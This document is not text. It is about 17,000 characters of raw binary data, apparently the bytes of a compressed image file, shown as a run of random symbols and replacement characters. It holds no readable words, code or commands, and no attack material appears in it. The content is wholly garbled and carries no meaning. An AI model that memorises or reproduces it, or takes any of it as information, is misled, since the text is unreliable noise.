��԰"�$+���5�'@����$�ۉ�<���_E��}D^�{�E�G�A<��R�&m��l*����6e���7��! `l�n]�渣���ɋ�X;ޚ0� t%}��<$Ե�-X]	�Zn"6W?�e�i'%
�>d]F��)"yJ�E. `�v�g-t$�g|[zh z&� ���"6���Y��}�18�)/��m!�%��1�hN�%cDLJJKH\���7�Q��8:��%`��Ak���WY]jra�o��fj��s�:!�@$ԝ�s��T�g%_�����8Ptd���*&�9��Չ۱�`v\$��Rt�yj�{���gW�Ga�"�)b��%��g������������/*�XM��$�݂nJ�&����%�X�";�ܼ�!=UQr(6�D���	�b*�&a~�,��@IV	@���u�S���$�%[���R"�!�y�e�a)-��yR�-��Rh|��z|���ga"}J�zx�p�ߡ�Y��~k�mctV��͸XM�F�O����)�֝6T@6�J�e��E�8���Q�$��ak���i�o
���:g$�u����E�`T��-@��5WZN�����z�����jE�`���BnVե?[|n�>¬6�(0뙂��M��,�����z+�2�-Z҆���G�XQ�($I���>L�aH����֦�!` �V����S�=��ī �h��b b �ꦾc(%Яܨ#��uή��Օj�ː�/Bb��j��6)�=�_��"�S�JI��J�V�{fn�,�6�̆n��'-����.��n���FEK�����,�hO;��ءiFK�
��4�F#�Q9e�m܉B�
+�`��^����Қ1�-�E^��R���, ��e���/Z���������*D2n��h��ov���[���,��˂������ ��������,�e��>�c(1ɮ�P�>�Y�t�p��� e�@/��V� *S���]h��o��j�#H"ׁ����R��h�B�-EJ�XF]�FI�L[��Y��@�n-+�E�ԁ�$+u���2�{"#nW������)�.���'�b|v�C#@��d����ق���n�!���K�I�1dX�=�l�
6�榝Z�R2Pj�<�
n��$ƍI�U��p��q�_�~ZBD�'�6������Ai���*�ΥXb�G(,;P�bqvܯ-��U.妴��t�fn��o2�t2[�|.�3ӧ�����.�u���a`ϷTf��}t�#�hO�bp?�b�8��`!�sQ�LQ��Q�#^����Ρ<km��ƌU\^��hBv2����/'�h=�p
��+��F��>iDC�@�?"���t�G��'�Y�j	�2�2�[���c�%�=i�1#+��1'��6� ϧz�}�")�D%
M�iI�mXR��A=h�:X�脴�6�1�T55"��U�3���4����Yc-��J��p3�Iw(9�n�m[_*Ax�Q�����@�x�\������B1�Y��;��Q��-�W�<[%�2~�/��ez6�)��/o1K�4#n>��1�4��t�:��p4���gͩ�X�"��)�=���M�J�aܮ��RJa��eI./�n(�n0N�$�8�f�u�f��N�nj�\j�������4��D����2�^G��-�N�!Ψ�� �Gb�UǺ��:i�m��C�m1�����b.2/8��v�g����PM%�6Ϯl;F%��@EX�:�[H���s0uTk�����-t`�����<���f7o��$D����=���sj����'MY�9�gy�N��#����/@�[`{w�*�#Q4� ��|��L{�I6z._/+K�S��_6��fq�r6�g���v�ziM�y�)�2�	�73�g����?�CO�3ʀ���ۙ��-�j��uU��`B��% )��m�^Ρ�:92
�Dx�:�R[�.�M�WY��UM9]�*{��F����>CuT>�2����J�y&i�B�<����K�=�@�g2�����h�,������ݱJ��'�Hm��s��<���iT�C��g��qw��z��8m�ʋxj�����;O����}�v�hB���W3uJ���q%ɘߑ*0�"}�{΋�T0C�6)�g��<��N�zj;uxe�i}{��*~1/xf���C�=���M�������i�Į���T D!��b�%��9�ԃ�=v�Əs�?Gwq{o�WKTV<>g���3 �J��kN|�W�v����`�Z�x5���S B($����$-�(T#�F�N�S��0$C�`	�.Qt��v�j�Z�\*��4��O�{?��AA��F�D�GD���KLL̅M��M�RS�R� WX�;�Z�[�ܟX�X��^�X���Z�;����h鋻W�kk��m��Z����m��s�s�u�uvuw�y�w��z�{}�\{z�n���{�
��U �
s	U����-3\d��a�G�;�$�����w�8r�G�̤3G *7�d���M�/H,�ر�Q4=.I���N4,���-�Q�l�C�ϝB��Nb��ǆG�$Q���P&��@�����)S�b�jU�WJ��Uk��bČ�%��;��Q��ꚷm���"��`���sN��":�R�[��"`�֊�����wf��L7��?f0pA�����=�<y�VH�#����V�!��İ�)��0����,`1��{�r�(����T�W�vo"^C���D�Jyk�X`-���-��.P.���Q�*%�Q��Ų�.��~��^S�!`�1rY<��0Z2kE��v�T�6�B�a�USr��x.�֜h!�:R�~;2K�&�� �v�%$�rDΤli�H��|ɥd�����<.9o�9��@�X�`��@���X��>���Hpt� k��+�(�JL�@�D��0�<����U5DE��ؼh[N��e�C�j �Z��/p-�m��CYnh���j�)mZ!����s�H���yR�ٜ�ҳ*��R�\�6�{.�w9�N���D��1�h���_�(�JR����џ��� 3(C�PC	��P<��ϻH����&�+��ʐM�S�,�-�RI>��J<�����Je�������c�I)�B0�^q�fYm`�,�W��:����j�Q��E��$�}��#�����"��R�v�.��/���ь+��1��h���{�kQR�6��� �$��OI�#X
N�`�'hء�I .ԽA�Ј����%�ê+���̱Jl����\~���U�:�k�h�V���Rja�`�Śg��������Á6��ign��ζ�Vˀ�(�D{셺.@LմF7}0=��n��a)ޓ��o 1 �#�p�*)�N�ਜpE
߹��ң � !�<�ǃ�QCO�:�pqB�]F�?<�+�2� �⩶<����[x�CA��w�2�\Q�[��<�Gғ' �h =j��@����Q��y�9�H3��aKl���R����Hg��M@rC����,���ؗ�:��nĩG�,��rф@�$p;)�	&�� �{���h�,h$��SBi���	I�J҉Q�c(DRr*�Hīj�Ihw�&�!A��U$pט������`^z@`\�d�f6�9+��(j$ڑ���6���0� �%iQ�颛�H��km�lj�'=m��/Y���qG� ��A>(�k������,T���H��	��&�c�-� �C����=�ts�� E��%�b@�^��<�g��"�|�K��w54�&bv��i�CFl�hEH�y�-�7�#|�����t��x'l�I�:B�~x<�@��ց��^�H]�w�RgzSI�4B�o%ϹE!f�T�l�*H��Qs��.7�̝aS��ԦL�����bKI�v\�P��j��\F�F�f��aQaǻN S���f�6AoЫ�3��͐���*�,��z��j|k׸V]$�o�k�>�6%��+��<�w�ʵG.2��lwi����Ȱ����@K6��p���ƣ�R�,M)h;1󨠈A�b��2a���coQCJ�Ef��0_K��Mh�2#ERM�T�2��?A2,Rg4U F\.W���%]k�'˛↤��9�j�Z]�+�G����޿���
 !� ? ,    �^ ���pH,�Ȥr�L��(�C�r�A�x� � |�茚JX7��|N�����~����������vTRVVY]]da�ffijm�lk�j�����������������O��b^�d efk�����ɮ��������ө���S״^��c����ɝjC���������H��������dtI
��2dǄ�#j�Ç#J�HQH���d�H���G
0����^��Кu�H��cʜI���;]����+�x�` �B�a���2B.�5����4��ʵ�ׯ����)eA�)d8=�t�R
n�&�K�.�$����ƈV��L����0!�[���u���ݺ+0t0Ȳ/� C�-�'�~�.]}�)!GKfJ���0`���j���N|�ر���Lj2�!���nK]��˯\�|�����ËO�x�(V�v�;鍤qm�nL��[�u���� �r�AAt]�s�U��R��+P(�]:��]o���� �w( v���j'څ�m7�6Y}..pNV漤N�<��#W�� 	��H���v�/� ���I(W]�X̏Xf�eE�I�-���S���v!��S2^h��8��ۖt�i�3�=A�������F�b�RZ�&p��ٝ�6�h!^��/*�"�����{�IW��n�@A���詨�JG�R�p��KͶf��
j�eP�YaPI�����+�!�A
'Ɩ�Q��[����)\d�g��lH��:z�i&*Xc������*[�+�,V�NV�v������j)�z��F݄�N[딸���R�1�\��	C;�+��"'CR���)v:�Z+��*��R�U8�S:(��9��rq�\��Y��E����pD�t\��JN� �OF�k�ٸ�����ӅE�K
��Ţk���3���5�J>�)�'Q��z��l��U��q�}V�96eі�n�bk ����pAg6R2�D��n7��D�tq��<vk${+���}��]�X��ՍɅU:2��밳���`���̾[�d��m�S2�B� =ט��\)�����:�.��x��
�!k��SN9E��~ﾚ�&�"�F������/�)X|�����`�ޯ��9�Fg-Q�d�Y�R�#'�����/rA�e�h��͢�.�)�fȃ��d>O��t����ִ�����^���&�f�W���?��>q�[��e)�'Yi��6á����P\��h��<k��m�� J9&�Bݠ!%�S��@
=�E�Q��. 1����c�}�d��	VV� y6�A!ep�:J0s�&6Ѝp��� �\x� �L�d�34���=Ԣ �bgZCZ�� �5�gG�s�$g��a�I8��'u�Y
�l��exI���x�-�-FP�^I�jFP B�BP��1��zR�����뚖����]I7���<�M\��ALO�3�Ǜ:L��l��aGB�)T� �D����h˾��)@5�N�L+La�k�[87J .S8��tw"���Dg�n6��e�U)�,T.ja�8�/ńV�F�vv�.�S���8��XE�.��M�eR���鴐��� � ����� $g�I�R5����SJ��ԟe����*�a"ƈ�D{�c��@ B�Q,�T��)P@[I�,>�J���bn���GB�u �jyTQ�~� �b���v�k�A�� ��HQk� x$�20�ة1�\vьTB��B�}��n�\k?,4"��Rһr����E���AH �� -g�
H<b �&7��)@[$�L��m�J�������c.=�S�xL.=��y�侷AQ f�:<��#���Y�rHw��j�����2aGU0������e�E�������*$CU+Gښ\���=.z۫@�7���M�Ҷx�X.w!�1�H[��l�7&x�( i
|���rĲ�	�Gb��ld����p�T�(��U~�_�Ð,�0���|Q�,�9�b�:�&���)�U@��������G��ܑ���i���t�Q��%5c�ZB��7��X�_	�?K�Ny'�37E��I�ܑ�z�#t�sI�,�l�����2��H�Һ/���B���ro%�����I�,@q�L:��(���7�5@���ܹh��xf����C�@��6N���v�L�$����1:p�f�90A�G~q�g��-۵�����:�A0���!���]�|CL����#$�s
��/Σd(����o!G�pq�N~����䚨	�q�����`/��Ǯ�+w��c��i|�h��k;=�[��^!˹�C�FJ����I�励~r�T�G&��mo���zh,0-ha�$ȼ�M҈@���l���@�W_u���8��gO���>C�b8R�#L�oU��ސt�������;�@�υ(I[� �I�gYOk!�H��������ȏ����v��<����MpUa���{�R� ��̂�^I6t!�y~W�Na зw!�w�D�GG�2��ee�l�x��YG ��
�6�)`y��u� G��y.�K��v����l� ��z�z��z
�q�'Bx{PjE8p�EB�VwFb0�  �t��|1� Wx�.�|'�G�ηu8h}�eO`�� �>˶f�gm�f�'~�S\o��P�*0vK�~	�C����2�8(��� �KHsϒ_f�9gUVivoǵw p�9��w��%b(^��.o�t�C]W�,������8�j���  �����xq�UWu�W �(�ȋ�x��8{9�_hgT� 3� WWu�8v�x���~���']Ҩ�ȃ0M��ar����X~��B�]�.@;��yl���.4`sC!��K'1��xQ��3�BB�LF�m�o�u�p�Ɖ���i�
0Ha�C�C�6�n�J~eU� ������0	���{���8���w,�gg��@���~��& �p<������ ?1j�W��'V����I�v��C��?."�V�����dS�Y�h�%ёC�t�fH�.�U��!�HU�Wh���  ��)���z�{�W(����%p�/�=������(r�X��� �9��	7ə��7	��M�a��F;��1�58�#��V�Y����y��� m)�VzwXxdQ�X"#*7�A|'f�~�}�-�tΠ 9��/P���9��Y��y��y���*PBPu�'��I����y����AX��ם����h�y��9{�9��	  ʋ�G p��YI����g� ��f�$ewz�u�9t�wj�iC� sIgg�jad$ƃ���֗E���q�U��e)��d��@��YZ�Fz���������� �0��(`��G�Rz�HZ���W�� `�b:�dZ�b��'`�j��l�@{�����S���x 
	6f�0h�2�G8#TN�NF�QR!j*��R��w\,��*:R}V>�=w�m�P���5je�>A
$0{ @�E���ʪ�:�hz�ɤ�H{���o����ګ���W���'  �:��w�XZ�C	�e����X* �Y��z��נ�k�!��x [��bfb}r��\�tl�Vy�ډ�y��}��˹}rEP:(2B.%�cR����Wk�� �g��
��ɰ���๞&�� �̺�˪�׌�۱�9�$k��*{V'�G{Qz�0K��r4Sa�~z���n�)^�"e�X�3J�����yA�����#�^o�i���4E 4�ON0n�fk��q��J��Zz�1��p
���z���W:����P V�|.9�$ˬV�����'��+K{�i��*�X�vj����K����_f+�X��V(W2𡙸��wA�u��L��e�TH�C!�4����0`�q��t�K��h��zk�E����l뤴'��j{�����B �ĺ��ʬ�ʼ(0��9��:{k�0���`,�8	�K�j�I��"��C��fV��!����n)�W�Y��ƥ��i�ɺoR*�Y�'i������8sڱ�0 {/뽣)����y��+�TZ{<�Z���$���˼�i�W�|�)˭𠚷dKB`�>�i�c`�7B?J�&UL���#ډ�xk�Q� tD�ܯ���9��۵9J];���;�@�ˬ-<�);��K�+�r��g���ˌ�v���J*�~{{�h�q�)K����KD0��X�>A,�$
���<�S�B<��k\w6p�[y�� R5�LЩ9Y)��c�Ɗ���b��[�{K��i\����{��K�<��Г �f���+��(�e{��:� A�vGp�4xÈ8&HP8F���:D�y�׿�z�ZP� �E�3�R�8�ʩ���Q�P��_��Z¶���k�k��7�F����|�\x|��$�����g�ݫ��(�ьf�ȸ��Ȥ�I��b4�P;<�x��b�z�i4`L8`L		��Ԣ	w��p���k�6�X�y�_�'  d��FJ��� �ZՋ�%p�\��}�����BHեy�W*�Wg��� �u�~\���z��p��
���3��0�A� �Ȧ�.<�=4J��{�%�6�ɓpMDAA
�#� ��r��HO%�4Z�|�}E�f7���C�ף���(ې���XuM�}��p� �}�U-�Mֳ��wPm�(P{	0�]�o,����۲�ױ��8�]R�r�r� w�)��S�R!�Y��Y�f�=j�:�[g F�[J<pV���rc<e4 4੶�Ԑ��l�����}������ܑ��}��m�j|�pm���qsΫFZ�ʻִ���dL��W�,{[M�o;�h=�&��P�7~�0� &n�R��$�n��k=�$�hjx�N6LacR����V-Y�l��u.�y��$�B�1�i!�[�j`)D2m��� `��<�\�6#��E��/y�.~�aM�3��w���~oK����X:�Ƚ� �хN�j�t��G��+<ְ:�
�	  =���y��<Ac����hc`�͈���T��?#E\�-Wt�XZ��[)z��wg�ȕo:}:���Ժj��,���	,/�� +����]׾��>�_н���݅��.�	��Э�*���^�~۴w��W̍���G��̙� m1~��2���8�P�BX��G��@"�҅2�j�;��E %H�M��"_R �Y�� �$p��&�tv��X�B�CC�jt(��;�ڪ�ԯ|ԩ������nֲ�����_ЪZ�d@ R��T��|��R��!�]{̍�̽�.@B��U?����_�O���j��(qK4��-7A�n��p�c`"ۜS2'(A�$v� @x贄��[:w�8����4_g�;�0�
��aN\�d��b�0�~e\kN��
<�y�p
Չ>�/��q���M۽,�U
7�@lL�8���������F�y?�7I��'��V�������1� �k�~���V��Ϗ��v���\�y) �
B1�I
��s>�P��z����T���x��!���<��E�pkHR|�v��D�]� �n�o��H:28�~2$2�(�-37!==>EG/%K!'OVP\_acQ*VO.j[euwy{eiW��_j%`|aa���%? .j���k��]a�W;b00h��{�}���k�j1nV�d:p��������`�@��s��)�!>��	�� 8AP��1:� R��9$R�EIK
�	I!��!F@�@�
@!�HA��4#7<�c��7yR�T�� ��2_Bt5		F>4Ҕ	J��>J� ��K*��n�Se�%`�@`��ܫ��
�X��-�}��%\ŠV	���u0g���	@�V&���hh���@`^����'�V���q��]��M�
d����i!a9r�ǊP�G)�$2b�d9��#4k( ��E1}Ȅ����ٛ1�@��v�:5I����Đ�db�\�D�I2�$S"j��$�������R�kk:��s+�uN��.c�1���A���6��Ee� n`�h�,�^PT����I�`h���)���h(�-%RN��@��[�̑��O���ĥ#`*b;!dP ���S <�8)�3أ���O?<��C�����A«��z��K��	7���&�ғM7Q�&����#�<H���9��k�t16�xYr��-�ȡ��[V�1VW�ŗc��g�e�Ws�u˖�V�(�el��5�ԍF)�.�Ӹ�c.�x�7�,�%�jb�P�;�='�`4>��5�[@ ��#j"��I����.�k$�dP��Yv�\�>�,�Y3��[n0�@�Z��Y���z1XyY'^
��������[w�y�Y�n{�5E�^����. Vo�F��_���:_6�̏:�N��S����;�1���^|���$p�
�'Rt'�x%� W����c�)(��n6縋B��A�7��O/�@J��-QB��v���Mۗ�U��Do�l4��(�0���v��{��z����y�Yg���U�_@��WX{|�8��Z�]�K�i��艻� �%�&9Ij&8���׸�Jv�{ e(7P's�j����;�`��`�DY�r	��"���<1;�Ew�j�*�fCeȮl=�!�z�!�6B�i���y4���b��Y�qAm��EШ��[�+@=oq�.2 $�,͐8��>p���mo��ۙ�� 5�	�"�w��< ��	���<���9! �(�h`��J��zt�j�H��0 ��.u�ĩؘ�Q4���K-r�v��1��UE� ����^-
��Y��À.�d<kђ��[3S�|�� |E���ZRer�(�ȱo��E�W�儀�v�)$B=�!��� �́�T����	B�o3\�����I1��F>R;��2!E	>�B�}���bx��e@��(��VA<�,)2�,�dP�c��[�A"I���l�ƕ��)B�j��+�����8�i��&u9й���7���ߙ������	PD�"��~6.a�$��`��3>W��w��Ca%l�HP��I�o0��X  ֨�Оw!"����T�I�������c�w�,����i�|�Ǝ�;�G�Z̪7�Zca�v����aJ׻�4�q>�2X��P%pEtV5�z�ʟ�,*��\,]�ILc�J :	'��@��ΊF���#4X�=aB�����2I��a��
��@������[fÖ���	8�<�w�Y�l,�-N��Z�b���Z�n�\��x?���6��`*_�ъ,@8�@xլf�;]!���D*r�?(��u�����=I?!��O:����`W�8�A��x�0X8�n��=ՈR*�!S�)���bxT��I6����!V ���T�����eΰO���l�W�>�	��a/�q�xDSS��.�īn�HX�r��t�L@=c
�`�@rw,�8��}?��x�C5�� �Cf�%ǚd'(��+Q� �E���'����Q����`���-Xe�w���@BJSe �����Ak3ܕ9�Z�!���$3P�AgW C��
ti�]�e1�7�v�EH�T��m��b��7B��Ӫ.�q�J�����gu^� y$m���e돟����u�kNr�+X d@�
�c [��os�L��o��m_ ��~�v/vc�q�Y0 �_~��pI3h?{�.&�D�^����*�>F�r��kK@��$*���!y�Q[}�,����zÂi�'�<ۑ������<��w2�rU����G!0t%xq#�SP��N�^ǉ@^� p��:�N"-�L%z9J���b7�\=,�3s��_���t0{��f-�����Ź��w���;�h����O� �icb����OЖ�u/xr Jњ#��M�<�ݫ*��1>/�\=��q�Ѵ��P��?`��p&�����lC�BA�-���� �T�Bb/��ͱ��܀�{��6�+��
 r&�P`��g������c�!y���f�N�N��r��l}��[hF�M . 	���p�P������ J���@z�/ ��	�v�a��J�)��O?,���, U�a
0`�J��B�"��&P�"��^A��Nfga70������xj�w#�Nm1�Ϟ�ހ��K�V��.�K Whi��f����r��P,M,J,MT`� ��ɔ`N���v<�	)���N(��&����ްƐ`b��\ �,NaE���ͨE �"� ���!�q�L���WT����mk��<PV��w�0 @=qk�K����!l��")rl#���o � �
�0
��n
�Bjl ;(	v���	�T����jb�� ,���0�%� ��b s�adA�1�L���ѫ[��r�� ���N`�p�FҌ�mE��+E� 1��Pkf��^�L�r��(!���D���$�E¨���m���h��	!m:�&�>E
�1!
SZ +�@���Lj�t2�j�,�&, ǐ�*��c��@P^l(0_a�9e)��F���	�9ʑH  R�tȮj2�]6��.�O�q,����D�٘m.�a�L{8������Rδ�m4*�lL�xУ�6��e=a��0���
�9R���P?M�1�
�����;&S�<�%� �`-��&=�	�&�@`
&��k��iDa�xM)es��D����2�v�	��)�1v��K��+bw��.��M�o,��ca1`�ٌ/�����2���I�s��H�Vd��� 2X�y0r�2�>�8n�����$�P#��L�� ��O��%�~@ɰ�4��
w�q��,�B.�.	%T�	d`AH�)�+C�2*����u���G��J�Y,����loF�]���RA�-㲘�!S�{am�N!c!G��J�tF�4H@>�D�М�ᢰ�
S��mx����HYo;������$��q��B%f�t�	�p;n dU6Un�R�qھɛRViFq��Q`�Vc�9�1W�����NP��u2�R� �aS���;caec/�;��=o� 	�~���t8�3,<�ҪP �%��0�5S 5�N(N��	�i?�l�OO⺠@����V dX�؄�8"�HtQS�i�	�l-	�-yaVp�F���H�8u%�H�΍H�	Ϭs0$�b_��6���� @���j��T�AW/�~B�u>�.���N�� ��<	����2.&f���=܃N�>�/5�� U���x�X�V�FOd����8n�%�#S4�ܑ0\%,�3���h��m������L�`��l�NUu!v��ncA�䶕�nB� �4n=Vd_�!�1�g{�0�H`5�%Po({�g� fh&w,P(w����q�#�8w.oe[VR��F�3T�\�*"XEU��Ҩ�W9O�+��oPy?5�q~�FR��Jx���E�s0��������U��I6Kok�#��K�V�H�҈�$NӾ5;�U�x�����I�f�L͐,��x=N-���$�N��'@tGw��P"��DxgH.�k��:��FͲ��,Hq��ڳD�фW�Uzn�S�w��k�s�$x��������9`x?$���b������#.��4A���k&�COZ 3�X�uB4q��Z���we�o�/x��P��6�K�D�<���E��8w��I��"9��2Ã�b��87�4!��FccV�X�'+���̄d�so�"�y?�=�m�����M1t �e};���C4��K��3���| ����MR�R�v.�1���ǡ��e\� �i�n���֘���1(U�Jd`ؙ�b��V�RU�98�r6.U��-t��T�Y#�ל�,pX�Đ*�c��>�M���@��=� @�E�D��3�(f&Րs[����A��PYip���0]��#iB��c @f^u�/&�U��k�G�rw�rU��r#g�ؙ��kbZV��.�N*���������sd�tb����B{��S�6�|qP�@��e{��&��@j���� @���[�p��5�Bb`^�����&��S� �*s��a��J6��VaZ,2��Ӧ���Uz�`�U;ь��-z�|��y1�j]E�~�X�t�>;{�9d�P�0 hU�	�cNaqQ�wMN�y}IS�s���z��T���ו��۪�"A�5�C��D��Ӯä���Y\<�����V jbj��. 8x����;�x�.]��	V�Ѻ���<��M�j�!�����&ގ��{?���c�</�8�c �	>N\r�YVɆ�P�k.���(� �5�s'�2abC|#�ZDW�R���.���.��6k<{۾'c.O��R2�=M�5�g��ͪ���}!�x4�&8�^���gCT*��a��ʓl����d�S�n��;d��7?!
P(������R�I�X�� O��}/F� 3)�b�l�����1� @2 �u�����f�]��l��Mp~~V����i�^Zh{ԡ&�&���,;����^E�S O@�V:�6Elz���p���	P�c ��B8�7Mp�T�I�S�B�?� ��ė�����É�[�d���+�S�!Fs	��UR��]&%jg�׺����#�_w8*ݗ�Y�m�]�����6x�����C� �.~��<���O���z�Rgn�w����~�[��w�/�}��Nn�6'�1	=�; ���Z�g�ꏢ]P=A唌'��IP�~�l��=��c����5Dx6�] ~�/������!��Ʊ��V�0l|@�_=�,��9 �;�����=,��k����_��8W��D|$�������vmuK�+��k�1�w:� d�K�b4��?��Ƥ�nG��X�R�Ǫ��KY��4&�I�f��,�ir�$�^�#2�dd\�r(%1"&*)&~ \0
�a2":(]���`
l�0����Ɯ�
����ڢT��(`�W���6+�&4;��TLSW[__�6�&os�0��3R�V�� ,�������� ��#�4�$ �Yh��݂�؋~Q�a"����`�F�>�	2�HF�L�re��'?lz���J ��Ab��"{�P��d�>R�Pт¤�pƌ�p΂�U�R�3��D�Bu ���J� �V�� \*'��pEVHbB�..b|�k c\��K����1� �A��>�M,\2`�,Ϛ !� 8p@X�A v��+=/����*�f�(��frV�6jzK .�ƌe`�� 1F�8��+~��C�Z�D	h�x�.(1�ą+���Ä	Q'G�&Ay@��-(`A��AX��W$DU	
05Y{Ȱ�I���#0RL�T�^� � 6��[�X�H3�m8�
������3Zs�<�Pg��YhO��70\sT�" �EB��,�Op'��g;� �Y�"�4�\4G*�$�a`]v2< �A'�Pi'0���>@����4c]���0�gӤ����E�|8a�*{�����PEA0B�P1����it��|�0� �D6ע-)J�I��,"��RR+��R-0��� 4���9�c呷zBrK:	��ʔ�M=:�;�7�x�YR@p��*g��`��1�|L����qp�	�s�%	�@{p]v}�y-jX�pAxÂ��"g�R�.H��M�^`��(���1��������y��Y"��j	�pƭU1ݴI/]��1u��hH��[R�����&�0;̒� Hl��*��=��mu�� �	� ��S*IP�ϬL5�4�8Xzn�Pn�mx���2��1��iL��6��m>���#&juJ\�X�'v��ƺ,����r{'�iL��g��� !=�Q����Q7��3S�Q�4����S*�`UdL�`�뷉���F!��%�\m)R���1�,"��颋k�iYjS� xA-�����p7n�+\�R��t9C�(( �8�a��(W�t�ho?+`;8���c!0$W0^P�1�#a
CN0f������@u�����jnc � jw���|5���dd�P��V�� 3 �vƳ�A�yF��d�*M{8A��$���Xڭ��G�Y�,�+
�n@!�O~"Z�_�� ���Q`~����� ~a�7��2�9��fuܰ���1T�%c��ʅ�.�%�!
��Qd��4)#�݀<8���1�t9[�NP��\�t* �8��m`vI��--s@�P��ݡxGEG$�x�a�F�+��P������PԈ��zz��g� AQ��� ���|�z���Ƞ*���"#��ǣ���$[$�NX��:�>b	N�;�],,�.�-�{c��L���	.����-�ɍ�$��Gz����Vp�ʀ���1������a��6�A����n#���t!�r�3��q���2��S=����$�(p�A�gF]Y/�k�ZQ��=$> �U (������
	�����ك�*�3��t-��"��Q��%����F6fM�/.��$P%`�����r*aڢ�#&F�z�tI������A�ȒNr��~�p�cR����q�
(�����:AgY��&�V�����Qr]	��#q�ԦR⻻���W���B
(�'!�`�V��F�o������{h�dA� ��zlPWx2��]cw�G����ډ �Nc�4.������"/�O�@nxuAa��b�/0s88��W����IT�G?��n.��D�ar"s%�U��4��/@p��#z�*�	��$C�Ɍ`&��S�XlJЫA0�h����r�	(�n|Bca3�;r��y�Z��株p��^�f����'��%k���g�6����6�#�����BtI�76��9e����t��t��Q@���L��HP4�5���1FU��o�\���ֹ�F���_��)8��8�R�HЁ�	�e�t`�I^�`1B ���ýFu�J��(�p@�ׇ;�jջ� �� �R;��rq�å]��j��G$bDo���>Z���$(E�%�|�$T�.J_�]���l�B:=@�m�.B#�LΕɍK*!�x���Z?�p5D�s/����:�A�b�@�"r��o�{�׻H�a!Z��v�w���K
X@}�3Z�`o���8JZ> 1�#��@��=R%j�Vy��
k�Ղ� �c��/��湭3��{��Q��-�3�HiFM�8p�J��6��I8*�+#�u�-Վ�AgN�2�=(�+ʥyA�����b�H�����7�z���$���ȸ��%�,��5�
� P��e���S�i���Sl��X� M��Z�� ��
�
c���GQ( J�\j-�����ٚ"���V�%	�1� P�,Gs��@��L�dB���-W�!�5@($ ��]�!�4Ѝ.p�Z�]��W��C>ݡN���ޅ� <@��۷a��B���`]������q�-�{,��1� � ����X�� T
�d�^U$ӄ��i��}�������D�|���[tԳ�D�|�I�m�LӍ�����m_ݠU:Q�-Z�r
H!$	�4L��]	`��`�100���3�û$ <@��UI�����bK3��x��0x \H�����y��F]�MX
<��"N�$��M`?N�S�
9��f�������&vEx�'�E
`�@�K�^)��E��HH�֯��E���} 3T]r=�J�/�(�D,��R4<[�,��I@K��u]cw �	���N�<������A%<����a%-����IQ�^M�a;����Y��ÅD[,Jd�����	j^@v��  ^�Ned�9d`n����gͥ��@A���#��*���ֲ�4�%�dJ*�F��&(�@3u(9Lh�f��"|�=�&j�$O�Ҧ�Bm�f�\�^�&nކMd�k
@o#j^���fr��2$�rn]4(go֐��\�ी:D'n�³�F��:vDG��])��Z㩧����	�%��}H@e���
,E���DE҈O��U�CRHEmO�PT�Q@̓�"�^�rͅ:B�<%�͍�,�翉�J��g� ��2��G�T����r��f�h��(Oc��h��$g�h�u~c��W�}%e�a��ey
`�bʘ�J���-��媐JE������u��^&�C�AW� D��8�x�h�V��: ����F��:���E�hEH��$�%U!gr&��h��
a��(#�$�N[�(�\���h��&�������B	���|���d�ǀ�D��@�"$i;v�]^��=)hJ|vҌ��Q��M���
�� � �E�P��ODk�FH\Ȫ9V��D@�|����/p a$ZV��X�&�W�`+��+"��"���D��p��K��I*�,�l��j��a�:� ��FjW�f�&̎
Q��hC�ȴf�#�j���U�&�*Y*ئ<��"�JJH�QH
 �E�J��R�L�����'�PDa��M�h"W@VؓpkA�D@(���ԩ�, c�։T�k	Zh�V����(J1��N� F,�f#�""� �-W��ٞ�&�� (A����� a��&�����٥N�".��m3| oU���z�  �Gղ��Ɉ�
۝����H&n��|D��.g�#���f��h��Ї"�.��n����[�I�d�*"���.��5\�, ު�e��X�\��K
]���@�-�Q�^�P�&F�"� �P�m+�l��e�?Q@�@(�O��+�T���"�V@	l��*H� en�i�P�j����u`�[�Y��&�֚@.��6�W0��l�\@��5(��֡%��L�JBL���*����:D�ҙ2DH��#̹�����a%V H��鑒S_\e}�ɶc<Z�*�\�ć�#J�@�^����@�>�'Y���Am�l�u/�F�vo}��=�o�E Au��UhA��i�~��ج�%�
�_��.����!��,
p�D�m���-W�OrT�����/I �m�2�ڢ����y"�V�V|��b���]�I���W��2 )�U�G(�� �����9��`dA��a��ym��u/>���P�D�1U�l
�@Ҙs��U�qD�3��q��+��LD����@�D8�� /Lh�� ��lB�A�j�d����PQ @`e�E/PrI�@g�p� ��(l)�t*�4I'2��p�6���`	�5_I�t�
�\�k��xp�<�D:r;��1V3�u��SKQ��G��Bшq���K8iz�Վ��I��H����*T/�Ā��9������;��]k�Vto��V�1�d��� Б�����1v���֮��%���/_��"��Ptpt\9�HT�ot�V��H�20�f�VJ3II(��&��i��M�0'B�z�:?�L�'���~D��!1+���Ebe� BS7#(12OV9U��U�dQ�4swVS3⁵XO<=�F�%���٥5�i�o_�[#d\˷\o�N��W��;/M<��_�5ҢiT�)�������FJ)*
�@�|	�K}pe�@��e� "4l/
���&� o��I��i�����f��T�M|mM�r����2n���m��jZg�����x��D0B
 �D`�s�@��E�,y${�U2� qRc�U��S�_�x��81�>@��x�;�\o��D
d��S�f������3��wC�Z�3��Az}@��
8�a��,\� D�E{@\m#�o�-�؊ĭ(��v���-hs8{@���ڰtI�KjE�c�I�x�����"�y�U(�G�j���y�����*��b��~r79���[uu#3#���uSw91�1�d�I3�/�1��yW��;-�=:F'E/�w�����y���r����Kk=��h@�SH>� �8���o�m0[���a:rY�F�k;j�d�f3!�H�p_ �{|��xWtKP����
�+.�D��:HD\H"(��<p��D�m>'���3�� 1�y'�R+�U3�u�*vOV�s�woB�R�<�ˢ��;F	(��{}�~��(�:W�{^��^K뿓A��� v<�����E�=����p���_E�|l8p�ͅW6��j_�8IƕF_2%3�����6N��_,�N��ҺB��O�MWH�����~���ϧ��"���~�L�[�&p 2#=�1Tc�S��'�G�F��Vo�xb3��% R��,~�@������w��9~���׻_��^ۻ�����}���<�KD��ͯ��=��a�xD�$@�� I#Bz�~�ǒ�[98�c��\�(��m)#�l�ò^?ލ�3u)����C*�#L� [d�3��0�0[�,"1K���LA��0�<M"-
ݤ�PHaeUP`=�QLQ�����5�R 9�-.zPX�]>>~�fY�~���~h��~��
D�0GHWW��pO'���1�'��'�ط���O �<�-��p�B�4\xq��BjX�0�|^����(O�d�l���8��@�Ȑ2��$�Sȅ#�����ÊEW�a$��!�Hf�����;���I�@�֦~�ÚuSCK�<���� m�
